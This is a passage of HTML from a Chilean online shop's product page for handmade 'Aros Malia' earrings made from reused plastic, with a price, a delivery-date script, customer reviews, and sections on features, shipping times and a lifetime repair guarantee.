00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--19000445042913__main"
                class="sticky-atc color-background-2" 
                data-section="template--19000445042913__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aros Malia
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--19000445042913__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $87.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $87.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--19000445042913__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--19000445042913__main"
                        
                      >
                        <span>Agregar
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19000445042913__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p><strong>¡Despacho gratis a todo Chile!</strong><br/>Llega entre <strong>[start_date]</strong> y <strong>[end_date]</strong></p>"
  data-min-days="1"
  data-max-days="7"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p><strong>¡Despacho gratis a todo Chile!</strong><br/>Llega entre <strong>-</strong> y <strong>-</strong></p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19000445042913__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//plastica.com/cdn/shop/t/35/assets/component-reviews.css?v=7193376797406658841730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/section-image-banner.css?v=67097708546801960341730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-slideshow.css?v=153704904022007397591730919037" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--19000445042913__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19000445042913__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//plastica.com/cdn/shop/files/Clienta_con_Malia_3.png?v=1758899232"
                  alt="Paula Gabriela A."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Hermosos y coloridos. Súper originales, ecológicos, muy buen oficio. Como siempre, feliz de sumar uno más a mi colección de Plástica💜 Agradecida.</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paula Gabriela A.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19000445042913__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//plastica.com/cdn/shop/files/Clienta_con_Malia_2.png?v=1758899146"
                  alt="Roxana S."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Bellos, bellos, dan mucho carácter, me encantan!!!!<br />
</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Roxana S.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19000445042913__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//plastica.com/cdn/shop/files/Clienta_con_Malia.png?v=1758899138"
                  alt="Alba F."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Espectaculares mis zarcillos! Simplemente los amo! Son muy versátiles, combinan con cualquier outfit sin duda una excelente opción! De seguro pronto compraré otros! Gracias por tener tan bien gusto en sus diseños y combinación de colores! ❤️</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Alba F.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--19000445042913__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19000445042913__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--19000445042913__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--19000445042913__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--19000445042913__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--19000445042913__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--19000445042913__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--19000445042913__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_Gj8NHN-template--19000445042913__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Características
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Gj8NHN-template--19000445042913__main">
                    <p><p style="text-align: left;"><em><a title="Aros Malia" href="https://cl.plastica.com/collections/malia">Malia</a>,</em> un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.<br><br>Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.</p>
<p style="text-align: left;">Malia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.<br><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;"><br>Aquí hay algunos datos imperdibles sobre los aros:  <br><br><meta charset="utf-8">
<strong><span style="font-weight: 400;">➜ Cada par es <strong>único e irrepetible.</strong></span></strong><br></strong></p>
<p><strong><meta charset="utf-8">
<span style="font-weight: 400;">➜ Tienen garantía de por vida. Los reparamos sin costo.</span><br></strong></p>
<p><span style="font-weight: 400;">➜ Son <strong>muy livianos</strong>, no dañan las orejas y casi ni sentirás que los llevas puestos.</span></p>
<p><span style="font-weight: 400;">➜ Se elaboran con <strong>plásticos reutilizados</strong> y diseñados por mujeres chilenas.</span></p>
<p><span style="font-weight: 400;">➜ Su herraje es de<strong> plata 925.</strong></span></p>
<p><span style="font-weight: 400;"><span><meta charset="utf-8">➜ Medida total: Largo 6,8 cm Ancho 4 cm.<br></span><br><span><meta charset="utf-8">➜ Peso: 5,1 grs (cada uno).</span></span></p></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_FwQJby-template--19000445042913__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Tiempos de envío
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FwQJby-template--19000445042913__main">
                    <p>¡Despachamos a todo Chile! <br/><br/>• <strong>Santiago:</strong> 1 a 4 días hábiles. Opción de despacho express en muchas comunas.</p><p>• <strong>Regiones</strong>: 1 a 5 días hábiles.</p><p>• <strong>Regiones extremas</strong>: 3 a 15 días hábiles.<br/><br/><a href="/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!">Más información aquí »</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--19000445042913__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Garantía de por vida
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--19000445042913__main">
                    <p><strong>Garantía legal y de por vida ✋🏼:<br/><br/></strong>Nuestros productos están 100% hechos a mano, y a pesar de tener un buen Control de Calidad, podrían presentar alguna falla. ¡Pero no te preocupes! Ya que nuestros los reparamos sin costo. <br/><br/>Contáctanos en tienda@plastica.com o a nuestro WhatsApp <a href="https://api.whatsapp.com/send?phone=56944614418" target="_blank" title="WhatsApp Plastica"><strong>aquí</strong></a> y envíanos una foto que muestre el daño respectivo. <br/><br/><em>*Cadenas y complementos de nuestros productos (que nosotras no producimos) tienen garantía de 3 meses.<br/><br/></em><span style="text-decoration:underline"><strong>Reparamos todo:</strong></span> Queremos que tus productos duren para siempre, por lo que si necesitas que reparemos algún producto <strong>plastica </strong>te contamos cómo hacerlo <a href="https://plastica.com/pages/reparaciones" title="Reparaciones de tus productos plastica"><span style="text-decoration:underline"><strong>aquí</strong></span></a>. </p>
                    
                  </div>
                </details>
